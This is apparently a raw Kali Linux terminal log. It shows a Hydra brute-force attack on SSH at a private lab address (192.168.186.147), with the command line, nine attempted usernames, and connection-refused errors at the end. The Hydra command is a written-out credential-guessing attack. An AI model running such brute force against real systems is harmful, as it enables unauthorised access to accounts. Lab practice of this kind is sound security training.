 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L user.txt -P pass.txt -f -t 2 -I -Vv ssh://192.168.186.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 03:09:07
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 10 login tries (l:10/p:1), ~5 tries per task
[DATA] attacking ssh://192.168.186.147:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://maleus@192.168.186.147:22
[INFO] Successful, password authentication is supported by ssh://192.168.186.147:22
[ATTEMPT] target 192.168.186.147 - login "maleus" - pass "pass.txt" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.186.147 - login "ps-aux" - pass "pass.txt" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.186.147 - login "felux" - pass "pass.txt" - 3 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.186.147 - login "Eagle11" - pass "pass.txt" - 4 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.186.147 - login "genphlux" - pass "pass.txt" - 5 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.186.147 - login "usmc8892" - pass "pass.txt" - 6 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.186.147 - login "blawrg" - pass "pass.txt" - 7 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.186.147 - login "wytshadow" - pass "pass.txt" - 8 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.186.147 - login "vis1t0r" - pass "pass.txt" - 9 of 10 [child 0] (0/0)
[ERROR] could not connect to target port 22: Connection refused
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 0